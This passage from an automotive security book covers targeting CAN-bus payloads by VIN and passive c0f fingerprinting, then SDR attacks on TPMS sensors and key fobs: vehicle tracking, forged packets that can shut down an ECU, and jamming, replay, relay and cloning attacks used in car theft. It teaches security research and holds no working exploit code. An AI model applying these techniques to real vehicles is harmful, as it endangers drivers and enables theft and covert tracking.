VIN or just use a segment of the VIN, it’s better to decode the VIN yourself.
Decoding the VIN
The VIN has a fairly simple layout. The first three characters, known as the
World Manufacturer Identifier (WMI) code, represent the make of the vehicle.
The first character in the WMI code determines the region of manufacture.
The next two characters are manufacturer specific. (The list is too long to
print here, but you can find a list of WMI codes with a simple online search.)
For example, in Chapter 4 (see Table 4-4 on page 57 ) we had a VIN of
1G1ZT53826F109149, which gave us a WMI of 1G1. According to the WMI
codes, this tells us that the make of the car is Chevrolet.
The next 6 bytes of the VIN make up the Vehicle Descriptor Section (VDS).
The first 2 bytes in the VDS—bytes 4 and 5 of the VIN—tell us the vehicle
model and other specs, such as how many doors the vehicle has, the engine
size, and so on. For example, in the VIN 1G1ZT53826F109149, the VDS is
ZT5382, of which ZT gives us the model. A quick search online tells us that
this is a Chevrolet Malibu. (The details of the VDS vary depending on the
vehicle and the manufacturer.)
If you need the year your vehicle was made, you’ll have to grab more
packets because the year is stored at byte 10. This byte isn’t directly
translatable, and you’ll need to use a table to determine the year (see
Table 11-1).

204 Chapter 11
Table 11-1: Determining the Year of Manufacture
Character Year Character Year Character Year Character Year
A1980 L1990 Y2000 A2010
B1981 M1991 12001 B2 011
C1982 N1992 22002 C2012
D1983 P1993 32003 D2013
E1984 R1994 42004 E2014
F1985 W1995 52005 F2015
G1986 T1996 62006 G2016
H1987 V1997 72007 H2017
J1988 W1998 82008 J2018
K1989 X1999 92009 K2019
For exploit purposes, knowing the year isn’t as important as know-
ing whether your code will work on your target vehicle, but if your exploit
depends on an exact make, model, and year, you’ll need to perform this
step. For instance, if you know that the infotainment system you’re target-
ing is installed in both Honda Civics and Pontiac Azteks, you can check the
VIN to see whether your target vehicle fits. Hondas are manufactured in
Japan and Pontiacs are made in North America, so the first byte of the WMI
needs to be either a J or a 1, respectively.
NOTE Your payload would still work on other vehicles made in North America or Japan if
that radio unit is installed in some other vehicle that you’re unaware of.
Once you know what platform you’re running on, you can either
execute the proper payload if you’ve found the right vehicle or exit out
gracefully.
Detection Risk of Interactive Probing
The advantage of using interactive probing to determine the make of your
target vehicle is that this method will work for any make or model of car.
Every car has a VIN that can be decoded to give you the information you
need, and you need no prior knowledge of the platform’s CAN packets in
order to make a VIN query. However, this method does require you to trans-
mit the query on the CAN bus, which means it’s detectable and you may be
discovered before you can trigger your payload. (Also, our examples used
cheap hacks to avoid properly handling ISO-TP, which could lead to errors.)
Passive CAN Bus Fingerprinting
If you’re concerned about being detected before you can use your payload,
you should avoid any sort of active probing. Passive CAN bus fingerprinting
is less detectable, so if you discover that the model vehicle you’re targeting
isn’t supported by your exploit, you can exit gracefully without having created

Weaponizing CAN Findings 205
any network traffic, thus limiting your chances of being detected. Passive
CAN bus fingerprinting involves monitoring network traffic to gather infor-
mation unique to certain makes of vehicles and then matching that infor-
mation to a known fingerprint. This area of research is relatively new, and
as of this writing, the only tools available for gathering and detecting bus
fingerprints are the ones released by Open Garages.
The concept of passive CAN bus fingerprinting is taken from IPv4 pas-
sive operating system fingerprinting, like that used by the p0f tool. When
passive IPv4 fingerprinting, details in the packet header, such as the win-
dow size and TTL values, can be used to identify the operating system that
created the packet. By monitoring network traffic and knowing which oper-
ating systems set which values in the packet header by default, it’s possible
to determine which operating system the packet originated from without
transmitting on the network.
We can use a similar methodology with CAN packets. The unique iden-
tifiers for CAN are as follows:
• Dynamic size (otherwise set to 8 bytes)
• Intervals between signals
• Padding values (0x00, 0xFF 0xAA, and so on)
• Signals used
Because different makes and models use different signals, unique signal
IDs can reveal the type of vehicle that’s being examined. And even when
the signal IDs are the same, the timing intervals can be unique. Each CAN
packet has a DLC field to define the length of the data, though some manu-
facturers will set this to 8 by default and pad out the data to always ensure
that 8 bytes are used. Manufacturers will use different values to pad their
data, so this can also be an indicator of the make.
CAN of Fingers
The Open Garages tool for passive fingerprinting is called CAN of Fingers (c0f)
and is available for free at https://github.com/zombieCraig/c0f/. c0f samples a
bunch of CAN bus packets and creates a fingerprint that can later be identi-
fied and stored. A fingerprint from c0f—a JSON consumable object—might
look like this:
{"Make": "Unknown", "Model": "Unknown", "Year": "Unknown", "Trim": "Unknown",
"Dynamic": "true", "Common": [ { "ID": "166" },{ "ID": "158" },{ "ID": "161" },
{ "ID": "191" },{ "ID": "18E" },{ "ID": "133" },{ "ID": "136" },{ "ID": "13A" },
{ "ID": "13F" },{ "ID": "164" },{ "ID": "17C" },{ "ID": "183" },{ "ID": "143" },
{ "ID": "095" } ], "MainID": "143", "MainInterval": "0.009998683195847732"}
Five fields make up the fingerprint: Make, Model, Year, Trim, and Dynamic.
The first four values—Make, Model, Year, and Trim—are all listed as Unknown if
they’re not in the database. Table 11-2 lists the identified attributes that are
unique to the vehicle.

206 Chapter 11
Table 11-2: Vehicle Attributes for Passive Fingerprinting
Attribute Value type Description
Dynamic Binary value If the DLC has a dynamic length, this is set to true.
Padding Hex value If padding is used, this attribute will be set to the
byte used for padding. This example does not have
padding, so the attribute is not included.
Common Array of IDs The common signal IDs based on the frequency seen
on the bus.
Main ID Hex ID The most common signal ID based on the frequency
of occurrence and interval.
Main Interval Floating point
value
The shortest interval time of the most common ID
(MainID) that repeats on the bus.
Using c0f
Many CAN signals that fire at intervals will appear in a logfile the same
amount of times as each other, with similar intervals between occurrences.
c0f will group the signals together by the number of occurrences.
To get a better idea of how c0f determines the common and main IDs,
run c0f with the --print-stats option, as shown in Listing 11-5.
$ bundle exec bin/c0f --logfile test/sample-can.log --print-stats
Loading Packets... 6158/6158 |*******************************************
*******| 0:00
Packet Count (Sample Size): 6158
Dynamic bus: true
[Packet Stats]
166 [4] interval 0.010000110772939828 count 326
158 [8] interval 0.009999947181114783 count 326
161 [8] interval 0.009999917103694035 count 326
191 [7] interval 0.009999932509202223 count 326
18E [3] interval 0.010003759677593524 count 326
133 [5] interval 0.0099989076761099 count 326
136 [8] interval 0.009998913544874925 count 326
13A [8] interval 0.009998914278470553 count 326
13F [8] interval 0.009998904741727389 count 326
164 [8] interval 0.009998898872962365 count 326
17C [8] interval 0.009998895204984225 count 326
183 [8] interval 0.010000821627103366 count 326
u 039 [2] interval 0.015191149488787786 count 215
v 143 [4] interval 0.009998683195847732 count 326
095 [8] interval 0.010001396766075721 count 326
1CF [6] interval 0.01999976016857006 count 163
1DC [4] interval 0.019999777829205548 count 163
320 [3] interval 0.10000315308570862 count 33
324 [8] interval 0.10000380873680115 count 33

Weaponizing CAN Findings 207
37C [8] interval 0.09999540448188782 count 33
1A4 [8] interval 0.01999967775227111 count 163
1AA [8] interval 0.019999142759334967 count 162
1B0 [7] interval 0.019999167933967544 count 162
1D0 [8] interval 0.01999911758470239 count 162
294 [8] interval 0.039998024702072144 count 81
21E [7] interval 0.039998024702072144 count 81
309 [8] interval 0.09999731183052063 count 33
333 [7] interval 0.10000338862019201 count 32
305 [2] interval 0.1043075958887736 count 31
40C [8] interval 0.2999687910079956 count 11
454 [3] interval 0.2999933958053589 count 11
428 [7] interval 0.3000006914138794 count 11
405 [8] interval 0.3000005006790161 count 11
5A1 [8] interval 1.00019109249115 count 3
Listing 11-5: Running c0f with the --print-stats option
The common IDs are the grouping of signals that occurred 326 times
(the highest count). The main ID is the common ID with the shortest aver-
age interval—in this case, signal 0x143 at 0.009998 ms v.
The c0f tool saves these fingerprints in a database so that you can pas-
sively identify buses, but for the purpose of shellcode development, we can
just use main ID and main interval to quickly determine whether we’re on
the target we expect to be on. Taking the result shown in Listing 11-5 as our
target, we’d listen to the CAN socket for signal 0x143 and know that the
longest we’d have to wait is 0.009998 ms before aborting if we didn’t see an
ID of 0x143. (Just be sure that when you’re checking how much time has
passed since you started sniffing the bus, you use a time method with high
precision, such as clock_gettime.) You could get more fine-grained identifica-
tion by ensuring that you also identified all of the common IDs as well.
It’s possible to design fingerprints that aren’t supported by c0f. For
instance, notice in the c0f statistical output in Listing 11-5 that the signal ID
0x039 occurred 215 times u. That’s a strange ratio compared to the other
common packets. The common packets are occurring about 5 percent of
the time, but 0x039 occurs about 3.5 percent of the time and is the only sig-
nal with that ratio. Your shellcode could gather a common ID and calculate
the ratio of 0x039 occurring to see whether it matches. This could just be a
fluke based on current vehicle conditions at the time of the recording, but
it might be interesting to investigate. The sample size should be increased
and multiple runs should be used to verify findings before embedding the
detection into your shellcode.
NOTE c0f isn’t the only way to quickly detect what type of vehicle you’re on; the output could
be used for additional creative ways to identify your target system without transmit-
ting packets. The future may bring systems that can hide from c0f, or we may discover
a newer, more efficient way to passively identify a target vehicle.
208 Chapter 11
Responsible Exploitation
You now know how to identify whether your exploit is running on the tar-
get it’s designed for and even how to check without transmitting a single
packet. You don’t want to flood a bus with a bogus signal, as this will shut
the network down, and flooding the wrong signal on the wrong vehicle can
have unknown affects.
When sharing exploit code, consider adding a bogus identification
routine or complete VIN check to prevent someone from simply launching
your exploit haphazardly. Doing so will at least force the script kiddies to
understand enough of the code to modify it to fit the proper vehicles. When
attacking interval-based CAN signals, the proper way to do this is to listen
for the CAN ID you want to modify and, when you receive it through your
read request, to modify only the byte(s) you want to alter and immediately
send it back out. This will prevent flooding, immediately override the valid
signal, and retain any other attributes in the signal that aren’t the target of
the attack.
Security developers need access to exploits to test the strength of their
protections. New ideas from both the attack and defense teams need to be
shared, but do so responsibly.
Summary
In this chapter, you learned how to build working payloads from your
research. You took proof-of-concept C code, converted it to payloads in
assembly, and then converted your assembly to shellcodes that you could
use with Metasploit to make your payloads more modular. You also learned
safe ways to ensure that your payloads wouldn’t accidentally be run on
unexpected vehicles with the help of VIN decoding and passive CAN bus
identification techniques. You even learned some ways to prevent script kid-
dies from taking your code and injecting it into random vehicles.

12
ATTACKING WIRELESS SYSTEMS
WITH SDR
In this chapter, we’ll delve into embedded
wireless systems, beginning with embedded
systems that transmit simple wireless signals
to the ECU. Embedded wireless systems can
be easy targets. They often rely on short-range signals
as their only security, and because they’re small devices
with specific functionalities, there are typically no
checks from the ECU to validate the data outside of the signal and the CRC
algorithm. Such systems are usually good stepping stones for learning before
looking at more advanced systems, such as those with keyless entry, which
we’ll look at hacking in the latter part of the chapter.
We’ll look at the technology that unlocks and starts your vehicle as we
explore both the wireless side of keyless entry systems and the encryption
they use. In particular, we’ll focus on the TPMS and wireless key systems.
We’ll consider possible hacks, including ways that the TPMS could be used
to track a vehicle, trigger events, overload the ECU, or spoof the ECU to
cause unusual behavior.

210 Chapter 12
Wireless Systems and SDR
First, a quick primer on sending and receiving wireless signals. To perform
the type of research discussed in this chapter, you’ll need an SDR, a pro-
grammable radio that sells anywhere from $20, for example, RTL-SDR
(http://www.rtl-sdr.com/), to over $2,000, for example, a Universal Software
Radio Peripheral (USRP) device from Ettus Research (http://www.ettus.com/).
The HackRF One is a good and very serviceable option from Great Scott
Gadgets that will cost you about $300, but you’ll most likely want two so you
can send and receive at the same time.
One significant difference between SDR devices that has a direct effect
on cost is the sample rate, or the number of samples of audio carried per
second. Unsurprisingly, the larger your sample rate, the more bandwidth
you can simultaneously watch—but also the more expensive the SDR and
the faster the processor needs to be. For instance, the RTL-SDR maxes
out at around 3Mbps, the HackRF at 20Mbps, and the USRP at 100Mbps.
As a point of reference, 20Mbps will let you sample the entire FM spectrum
simultaneously. SDR devices work well with the free GNU Radio Companion
(GRC) from GNURadio (https://gnuradio.org/), which you can use to view,
filter, and demodulate encoded signals. You can use GNU Radio to filter out
desired signals, identify the type of modulation being used (see the next
section), and apply the right demodulator to identify the bitstream. GNU
Radio can help you go from wireless signals directly to data you can recog-
nize and manipulate.
NOTE See the Great Scott Gadgets tutorials at http://greatscottgadgets.com/sdr/ for
more on how to use SDR devices with GNU Radio.
Signal Modulation
To apply the right demodulator, you first need to be able to identify the
type of modulation a signal is using. Signal modulation is the way you rep-
resent binary data using a wireless signal, and it comes into play when you
need to be able to tell the difference between a digital 1 and a digital 0.
There are two common types of digital signal modulation: amplitude-shift
keying (ASK) and frequency-shift keying (FSK).
Amplitude-Shift Keying
When ASK modulation is used, the bits are designated by the amplitude of
the signal. Figure 12-1 shows a plot of the signal being transmitted in carrier
waves. A carrier wave is the amplitude of the carrier, and when there’s no
wave, that’s the signal’s resting state. When the carrier line is high for a spe-
cific duration, which registers as a wave, that’s a binary 1. When the carrier
line is at a resting state for a shorter duration, that’s a binary 0.

Attacking Wireless Systems with SDR 211
ASK Wave
Data Bits
110
00
10
11
Figure 12-1: ASK modulation
ASK modulation is also known as on-off keying (OOK), and it typically
uses a start-and-stop bit. Start-and-stop bits are common ways to separate
where a message starts and where it stops. Accounting for start-and-stop
bits, Figure 12-1 could represent nine bits: 0-1-1-0-1-1-0-1-0.
Frequency-Shift Keying
Unlike ASK, FSK always has a carrier signal but that signal is instead mea-
sured by how quickly it changes—its frequency (see Figure 12-2).
FSK Wave
Data Bits
100100101
Figure 12-2: FSK modulation
In FSK, a high-frequency signal is a 0, and a low-frequency signal is a
1. When the carrier waves are close, that’s a 1, and when they’re spaced far-
ther apart, that’s a 0. The bits in Figure 12-2 are probably 1-0-0-1-0-0-1-0-1.
Hacking with TPMS
The TPMS is a simple device that sits inside the tire and sends data on
tire-pressure readings and wheel rotation and temperature, and warn-
ings about certain conditions like low sensor batteries to the ECU (see
Figure 12-3). The data is then displayed to the driver via gauges, digital

212 Chapter 12
displays, or warning lights. In the fall of 2000, the United States enacted the
Transportation Recall Enhancement, Accountability, and Documentation
(TREAD) Act, requiring that all new vehicles have a TPMS system installed
in order to improve road safety by alerting drivers to underinflated tires.
Thanks to TREAD, the TPMS has widespread adoption, making it a preva-
lent attack target.
Figure 12-3: Two TPMS sensors
The TPMS device sits inside the wheel and transmits wirelessly into the
wheel well, allowing its signals to be partially shielded by the body of the
vehicle in order to prevent too much leakage. Most TPMS systems use a
radio to communicate with the ECU. The signal frequency varies between
devices but typically runs at 315 MHz or 433 MHz UHF and uses either
ASK or FSK modulation. Some TPMS systems use Bluetooth, which has its
pros and cons from the perspective of an attacker: Bluetooth has a greater
default range, but the Bluetooth protocol can also enable secure commu-
nication, making it harder to intercept or connect to. In this chapter, I’ll
focus on TPMS systems that use radio signals.
Eavesdropping with a Radio Receiver
Most public research on TPMS security is summarized in “Security and
Privacy Vulnerabilities of In-Car Wireless Networks: A Tire Pressure
Monitoring System Case Study” from researchers at the University of South

Attacking Wireless Systems with SDR 213
Carolina and Rutgers University.1 The paper shows how the researchers
were able to eavesdrop on a TPMS system from 40 m away using a relatively
low-cost USRP receiver ($700 to $2,000) to sniff its wireless signals. (As
mentioned earlier, you could use a different SDR.) Once the signals have
been captured, GNU Radio can be used to filter and demodulate them.
TPMS systems have very weak signals and, therefore, don’t leak data too
far from the vehicle. In order to overcome the low leakage factor of a TPMS
system, you could add a low-noise amplifier (LNA) to your radio receiver
to increase the sniffing range, which should allow you to capture a TPMS
signal from the side of the road or from a vehicle traveling alongside the
target. You could also implement directional antennas to boost your range.
TPMS sensors transmit only every 60 to 90 seconds, and sensors usu-
ally aren’t required to send information until the vehicle is traveling at
25 mph or higher. However, many sensors transmit even when a car is idle,
and some transmit even when the car is off. When auditing a stationary
vehicle that’s powered off, be sure to send a wake-up signal to trigger a
response from the TPMS.
The best way to know how your target TPMS sensor works is to listen for
packets with the vehicle completely off. You most likely won’t see any com-
munication without a wake-up signal, but some devices may transmit at slow
intervals anyhow. Next, turn the vehicle on and leave it in an idle state. The
ECU should prompt the tire to respond at the very least during startup, but
most likely it’ll poll every so often.
Once you see the TPMS signal, you’ll need to decode it in order for its
contents to make sense. Thankfully, researcher Jared Boone has made that
easy with a suite of tools designed to capture and decode TPMS packets.
You’ll find the source code for his gr-tpms tool at https://github.com/jboone/
gr-tpms/ and the source code for his tpms tool at https://github.com/jboone/
tpms/. After using these tools to capture and decode TPMS packets, you
can analyze the captured data to determine which bits represent the sys-
tem’s unique ID as well as any other fields.
TPMS Packets
TPMS packets will typically contain the same information, with some differ-
ences between models. Figure 12-4 shows an example of a TPMS packet.
Temperature
Preamble SensorID Pressure Flags Checksum
Figure 12-4: An example TPMS packet
The SensorID is a 28- or 32-bit number that’s unique to each sensor
and registered with the ECU. If your only goal is to fingerprint a target for
1. Ishtiaq Rouf et al., “Security and Privacy Vulnerabilities of In-Car Wireless Networks:
A Tire Pressure Monitoring System Case Study,” USENIX Security ’10, Proceedings of the 19th
USENIX Conference on Security, August 2010: 323–338, https://www.usenix.org/legacy/events/sec10/
tech/full_papers/Rouf.pdf.
214 Chapter 12
tracking or triggering an event, the SensorID is probably the only part of
the packet you’ll care about. The Pressure and Temperature fields contain
readings from the TPMS device. The Flags field can contain extra meta-
data, such as a warning about a low battery in a sensor.
When determining packet encoding, check whether Manchester encod-
ing was used. Manchester encoding is commonly used in near-field devices,
like TPMS systems. If you know what chipset is being used, the data sheet
should tell you whether it supports Manchester encoding. If it does, you’ll
first need to decode the packet before parsing its contents. Jared Boone’s
tools can assist with this task.
Activating a Signal
As mentioned, sensors generally transmit around once a minute, but rather
than waiting 60 seconds for the sensor to send a packet, an attacker can
send a 125 kHz activation signal to the TPMS device with an SDR to elicit a
response. Your interception of this response will need to be timed carefully,
though, because there’s a delay between when you send an activation signal
and when the response is transmitted. For example, if you’re receiving from
the side of the road and the vehicle is traveling too fast past your sensor, you
could easily miss the response.
The activation signal is designed primarily for TPMS test equipment,
so it may be tricky to use it on a moving vehicle. If the target vehicle sends
packets when it’s stationary or off, your task will be much easier.
TPMS sensors don’t use input validation. The ECU will check to make
sure that it recognizes only the SignalID, so the only attribute you, as an
attacker, need to know or match is the ID.
Tracking a Vehicle
It’s possible to use TPMS to track vehicles by placing receivers in the areas
you wish to track. For instance, to track vehicles entering a parking garage,
you’d simply need to place some receivers by the entrance and exit areas.
However, to track vehicles around a city or along a route, you’d need to
strategically place sensors along the area to be tracked. Because the sensors
would have limited range, you’d have to place them around intersections or
freeway on- or off-ramps.
As mentioned, TPMS sensors broadcast their unique ID every 60 to
90 seconds, so you’ll miss a lot of signals if you’re recording IDs on a high-
speed road. To improve your chances of capturing signals, send the activa-
tion signal to wake up the device as it passes. The sensor’s limited distance
can also affect your ability to gather IDs, but you could add an LNA to your
tracking system to increase the range.
Event Triggering
Besides simply tracking a vehicle, TPMS can be used to trigger an event, from
something simple like opening a garage door when the car approaches
to something more sinister. For instance, a malicious actor could plant a

Attacking Wireless Systems with SDR 215
roadside explosive and set it to detonate when it receives a known ID from
the TPMS sensor. Because you have four tires, the attacker would have rea-
sonable assurance that they have the right vehicle if they receive a signal for
each tire. Essentially, using all four tires would allow you to create a basic
but accurate sensor fingerprint for a target vehicle.
Sending Forged Packets
Once you have access to the TPMS signal, you can send your own forged
packets by setting up GNU Radio as a transmitter instead of as a receiver.
By forging packets, you can not only spoof dangerous PSI and temperature
readings but also cause other engine lights to trigger. And because sensors
still respond to activation packets while the vehicle is off, it’s possible to
drain a vehicle’s battery by flooding the sensor with activation requests.
In the paper “Security and Privacy Vulnerabilities of In-Car Wireless
Networks” referenced previously, the researchers flooded the sensors with
spoofed packets, eventually managing to completely shut down the ECU
while the vehicle was in use. Shutting down the ECU either halts the vehi-
cle or forces it into “limp mode.”
WARNING Shutting down the ECU while a vehicle is traveling at high speed could be extremely
dangerous. Even though playing with TPMS may seem innocuous, be sure to take
standard safety precautions when assessing any vehicle.
Attacking Key Fobs and Immobilizers
Anyone who has driven a modern vehicle is likely familiar with the key fob
and the remote unlock. In 1982, radio-frequency identification (RFID) was
first introduced into remote keyless vehicle entry systems via the Renault
Fuego, and it’s been in wide use since 1995. Earlier systems used infrared,
so when working with one of these earlier vehicles, you’ll need to assess the
key fob by recording the infrared light source (which is not covered in this
chapter). Today’s systems use a key fob to send an RFID signal to a vehicle
to remotely unlock the doors or even start the vehicle. The key fob uses a
transponder operating at 125 kHz to communicate with an immobilizer in
the vehicle, which prevents the vehicle from starting unless it receives the
correct code or other token. The reason to use a low-frequency RFID signal is
to allow the key system to work even if the key fob runs out of battery power.
We’ll examine using SDR devices to analyze wireless communications
set by the wireless key fobs used to unlock and start vehicles. While older
key fobs use a simple fixed code to start the vehicle, most modern systems
rely on a rolling code or a challenge–response system that prevents simply
recording and playing back a fixed code by challenging the key fob to per-
form a task, like completing a calculation and returning the correct answer.
These calculations require both a bit more power and the use of a battery,
which also makes it possible for the key fob to communicate on a higher fre-
quency from a greater distance.

216 Chapter 12
Remote keyless entry systems typically run at 315 MHz in North America
and 433.92 MHz in Europe and Asia. You can use GNU Radio to watch the
signal sent by a key fob or use a tool like the Gqrx SDR (http://gqrx.dk/ ) for
a nice real-time view of the entire bandwidth brought in from your SDR
device. Using Gqrx with a high sample rate (bandwidth) allows you to iden-
tify the frequency of an RFID signal as it’s sent from a key fob to a vehicle.
For example, Figure 12-5 shows Gqrx set to listen at 315 MHz (the center,
vertical line) and at offset –1,192.350 kHz, as it monitors a key fob unlock
request for a Honda. Gqrx has identified two peaks in the signal that are
likely to be the unlock requests.
Figure 12-5: Gqrx capture of a key fob unlock request
Key Fob Hacks
There are plenty of ways to hack key fob systems, and I’ll give examples of a
few methods an attacker might use in the following sections.
Jamming the Key Fob Signal
One way to attack a key fob signal is to jam it by passing garbage data
within the RFID receiver’s passband, the area the receiver is listening to for
a valid signal. The width of the passband window includes some extra space
where you can add noise to prevent the receiver from changing the rolling
code while still allowing the attacker to view the correct key sequence (see
Figure 12-6).
While holding onto that valid unlock request in memory, the attacker
waits for another request to be sent and records that request, too. The
attacker can then replay the first valid packet to the vehicle, causing it to
lock or unlock the car, depending on the signal sent by the key fob. When

Attacking Wireless Systems with SDR 217
the car owner leaves the vehicle, the attacker has the last valid key stored
and can replay it to open the vehicle doors or start the vehicle. This attack
was demonstrated by Samy Kamkar at DEF CON 23 on both vehicles and
garage door openers.2
Passband
Filter
Passband
Filter
Normal Jammed
Figure 12-6: Jamming the passband filter to preserve the key exchange
Pulling the Response Codes from Memory
Sometimes it’s possible to find the response code still in the immobilizer’s
memory, even a few minutes after the key fob has stopped sending signals.
This provides a window of opportunity to start the car not by capturing sig-
nals live from a key fob but rather by pulling the signal from the immobi-
lizer’s memory.
If an area of memory can be identified to contain this information,
then the attacker needs to either quickly get access to the vehicle or have
a device on the vehicle that can respond to record this information.
Brute-Forcing a Key Code
Some response codes can be accessed by brute force, though the feasibil-
ity of a brute-force attack depends on the key code length and algorithm.
(We’ll discuss the cryptography behind these key systems in “Immobilizer
Cryptography” on page 220.) In order for a brute-force attack to succeed,
the attacker needs to build custom software to brute-force the key using
an SDR, a custom hardware component, or—better yet—a combination of
the two. For instance, if the key fob detected brute-forcing attacks, you may
want to have some custom hardware reset the key fob on lockout by bounc-
ing the power.
2. Samy Kamkar, “Drive It Like You Hacked It” (presentation, DEF CON 23, Las Vegas, NV,
August 6 2015), http://samy.pl/defcon2015/2015-defcon.pdf.

218 Chapter 12
Forward-Prediction Attacks
If an attacker is able to observe challenge–response exchanges that occur
when the key fob sends a signal to the vehicle and the vehicle’s transpon-
der responds, the attacker can perform a forward-prediction attack. In such
an attack, the attacker observes multiple challenges and from those, pre-
dicts what the next challenge request will be. If the transponder’s pseudo-
random number generator (PRNG) is weak, this attack may well succeed.
To greatly simplify this example, if the PRNG was based on when the key
fob first received power, an attacker could seed their own random number
generator with a matching start time. Once the attacker was synced to the
target, the attacker could predict all future codes.
Dictionary Attacks
Similarly, if an attacker can record numerous valid challenge–response
exchanges between the key fob and the transponder, they can store them in
a dictionary and then use the collected key pairs to repeatedly request chal-
lenges from the transponder until one challenge matches a response in the
dictionary. This tricky attack is possible only when the keyless entry system
doesn’t use sender verification to make sure that responses are valid. The
attacker would also need to be able to continuously request authentication
from the transponder.
In order to perform a dictionary attack, the attacker would need to
build a system to trigger the key fob request and record the exchange with an
SDR. An Arduino wired to the button press of the researcher’s valid key fob
would suffice. Assuming the authentication takes place over CAN, it’s also
possible to grab the key fob ID over ultra-high frequency and attempt to
gather the key stream by replaying and recording the communication over
the CAN bus, as discussed in “Reversing CAN Bus Communications with
can-utils and Wireshark” on page 68. Using custom tools, this would be
possible to repeat over any bus network. For more information on this type
of attack, see the paper “Broken Keys to the Kingdom”.3
Dumping the Transponder Memory
It’s often possible to dump the memory of the transponder to get the secret
key. In Chapter 8, we examined how to use debugger pins, such as JTAG, as
well as side-channel analysis attacks to dump memory from the transponder.
Reversing the CAN Bus
To gain access to a vehicle, an attacker can simulate the lock button press
using the CAN bus reversing methods discussed in Chapter 5. If the attacker
has access to the CAN bus, they can replay lock and unlock packets to con-
trol and occasionally even start the vehicle. Sometimes CAN bus wires are
3. Jos Wetzels, “Broken Keys to the Kingdom: Security and Privacy Aspects of RFID-Based Car
Keys,” eprint arXiv:1405.7424 (May 2014), http://arxiv.org/ftp/arxiv/papers/1405/1405.7424.pdf.
Attacking Wireless Systems with SDR 219
even accessible from outside the vehicle; for instance, some vehicles have
CAN bus running to the tail lights. An attacker could pop out a tail light
and tap into the CAN bus network in order to unlock the vehicle.
Key Programmers and Transponder Duplication Machines
Transponder duplication machines are often used to steal vehicles. These
machines, the same as those used by a mechanic or dealership to replace
lost keys, can be purchased online for anywhere from $200 to $1,000.
Attackers acquire the transponder signal from their target vehicle and use
it to create a clone of the key, by either having a valid key nearby or using
one of the attacks discussed earlier. For example, the attacker—possibly a
valet or a parking garage attendant—might jam the door lock signal and
then sneak into the vehicle and attach a custom dongle to the OBD-II con-
nector. The dongle would acquire the key fob communication and possibly
even include a GPS broadcast to allow the attacker to locate the vehicle
later. The attacker would later return to the vehicle and use the dongle to
unlock and start the car.
Attacking a PKES System
Passive keyless entry and start (PKES) systems are very similar to traditional
transponder immobilizer systems, except that the key fob can remain in the
owner’s pocket and no button needs to be pressed. When a PKES system is
implemented, antennas in the vehicle read RFID signals from the key fob
when it’s in range. PKES key fobs use a low-frequency (LF) RFID chip and
an ultra-high-frequency (UHF) signal to unlock or start the vehicle. The
vehicle ignores UHF signals from the key fob if the LF RFID signal isn’t
seen, meaning that the key isn’t nearby. The RFID on the key fob receives a
crypto challenge from the vehicle, and the microcontroller on the key fob
solves this challenge and responds over the UHF signal. Some vehicles use
RFID sensors inside the vehicle to triangulate the location of the key fob to
ensure the key fob is inside the vehicle. If the battery dies in a PKES key fob,
there’s typically a hidden physical key in the fob that will unlock the door,
though the immobilizer will still use the RFID to verify that the key is pres-
ent before starting the vehicle.
There are typically two types of possible attacks on a PKES system: a
relay attack and an amplified relay attack. In a relay attack, an attacker places
a device next to the car and another next to the owner or holder of the key
fob (the target). The device relays the signals between the target’s key fob
and the vehicle, enabling the attacker to start the car.
This relay tunnel can be set up to communicate over any channel that’s
fast and has a larger range than the normal key fob. For instance, a device
placed near the target could set up a cellular tunnel to a laptop near
the vehicle. Packets would go from the target’s key fob into the device to

220 Chapter 12
be transmitted over cellular and replayed by the laptop. For more infor-
mation, see “Relay Attacks on Passive Keyless Entry and Start Systems in
Modern Cars.”4
An amplified relay attack uses the same basic principles as a relay attack
